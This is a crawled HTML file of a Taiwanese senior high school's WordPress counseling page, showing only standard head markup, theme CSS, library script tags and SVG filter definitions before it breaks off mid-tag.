

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fhsh.khc.edu.tw/counseling/%E8%BC%94%E5%B0%8E%E8%AB%AE%E5%95%86
body_size: 18580
content:
<!DOCTYPE html><html class="html" lang="zh-TW"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>輔導諮商 &#8211; 國立鳳新高級中學</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="訂閱《國立鳳新高級中學》&raquo; 資訊提供" href="/feed" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fhsh.khc.edu.tw\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:1rem;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='simple-line-icons-css' href='/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='/wp-content/themes/oceanwp/assets/css/third/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-style-css' href='/wp-content/themes/oceanwp/assets/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-hamburgers-css' href='/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css' type='text/css' media='all' /><link rel='stylesheet' id='oceanwp-spin-css' href='/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/spin.css' type='text/css' media='all' /><script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/twbs-pagination/1.4.2/jquery.twbsPagination.min.js' id='jquery-twbsPagination-js-js'></script><link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/1760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress" /><link rel="canonical" href="/counseling/%e8%bc%94%e5%b0%8e%e8%ab%ae%e5%95%86" /><link rel='shortlink' href='/?p=1760' /><link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fhsh.khc.edu.tw%2Fcounseling%2F%25e8%25bc%2594%25e5%25b0%258e%25e8%25ab%25ae%25e5%2595%2586" /><link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fhsh.khc.edu.tw%2Fcounseling%2F%25e8%25bc%2594%25e5%25b0%258e%25e8%25ab%25ae%25e5%2595%2586&#038;format=xml" /><link rel="icon" href="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-32x32.png" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-180x180.png" /><meta name="msapplication-TileImage" content="/wp-content/uploads/sites/33/2021/06/cropped-fhsh_favicon-270x270.png" /><style type="text/css" id="wp-custom-css">body{font-size:1.6em}table{width:100%;border-collapse:collapse}table td{vertical-align:middle;padding:8px 5px;line-height:1.5em !important;color:black;word-wrap:break-word}table th{background:darkgray;color:white;border-color:gray !important;padding:0 !important;text-align:center;font-weight:bolder}.page-header-title{display:block !important}article.blog-entry.large-entry{padding-bottom:0;margin-bottom:10px}ul.page-numbers{text-align:center}.site-breadcrumbs{line-height:3}.wp-block-latest-posts__list li{display:flex;margin:.1em 0}.wp-block-latest-posts__list li>a{flex:1}li.menu-item a:hover{padding:8px;background:#f2bccb!important}.wp-block-latest-posts li:hover{padding-left:5px;color:#ec0e61;background:#f2bccb55}iframe{max-height:80vh}.marker{float:left;text-align:left;font-size:medium;padding-right:0.5rem;white-space:nowrap}[tabindex]:focus{outline:7px dashed #ff2e89;outline-offset:3px}a:focus-visible{outline:7px dashed #ff2e89;outline-offset:3px}:focus{  outline:7px dashed #ff2e89;outline-offset:3px}.skip-link::before{content:"跳至主要內容區"}.meta *{color:#424242 !important}.wp-block-search__input,.wp-block-search__button{outline:none}.wp-block-search__input:focus,.wp-block-search__button:focus{outline:none}.keyboard-focus .wp-block-search__input:focus,.keyboard-focus .wp-block-search__button:focus{outline:7px dashed #ff2e89 !important;outline-offset:3px}</style><style type="text/css">.page-header{background-color:rgba(245,245,245,0)}a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ec0e61}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ec0e61}.widget-title{border-color:#ec0e61}blockquote{border-color:#ec0e61}#searchform-dropdown{border-color:#ec0e61}.dropdown-menu .sub-menu{border-color:#ec0e61}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ec0e61}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ec0e61}.social-widget li.oceanwp-email a:hover{border-color:#ec0e61}#respond #cancel-comment-reply-link:hover{border-color:#ec0e61}body .contact-info-widget.big-icons li:hover i{border-color:#ec0e61}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ec0e61}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#efefef}a{color:#636363}a:hover{color:#ec0e61}.container{width:1323px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:75%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:25%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0}.page-header,.has-transparent-header .page-header{padding:8px 0 0 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:rgba(0,0,0,0)}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#7c7c7c}#site-header.top-header .header-top,#site-header.top-header #searchform-header-replace{background-color:#565656}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:500px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:240px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#f2bccb}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#de0261}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{background-color:#fff2f7}.dropdown-menu .sub-menu{min-width:160px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#383838}.dropdown-menu ul li a.menu-link{color:#f2bccb}.dropdown-menu ul li a.menu-link:hover{color:#e00263}.dropdown-menu ul li a.menu-link:hover{background-color:#fff7fa}@media (max-width:480px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}#site-header{background-image:url(https://web.hs.edu.tw/fhsh/wp-content/uploads/sites/33/2021/06/fhsh_banner.png);background-position:bottom center;background-repeat:no-repeat;background-size:cover}#footer-widgets{padding:0}#footer-bottom{background-color:#2b2b2b}#footer-bottom,#footer-bottom p{color:#999999}body{font-size:1.6em;color:#636363}h1{font-size:1.6em}h2{font-size:1.4em}h3{font-size:1.2em}h4{font-size:1em}#site-logo a.site-logo-text{font-weight:600;font-size:4em;line-height:3}@media (max-width:768px){#site-logo a.site-logo-text{font-size:3em;line-height:1}}@media (max-width:480px){#site-logo a.site-logo-text{font-size:2em;line-height:1}}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:1em;letter-spacing:.1px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:1em}.page-header .page-subheading{color:#3f3f3f}.site-breadcrumbs{font-size:1em}.blog-entry.post .blog-entry-header .entry-title a{font-size:.8em}.single-post .entry-title{font-size:1.6em}.sidebar-box .widget-title{font-weight:600;font-size:1.1em}.sidebar-box,.footer-box{font-size:1.3em}#footer-bottom #copyright{font-size:1em}#footer-bottom #footer-bottom-menu{font-size:1em}</style></head><body class="page-template-default page page-id-1760 page-child parent-pageid-27 wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style no-header-border has-sidebar content-right-sidebar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" 